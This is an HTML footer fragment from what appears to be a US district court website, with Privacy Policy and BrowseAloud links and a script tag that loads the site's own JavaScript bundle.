    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
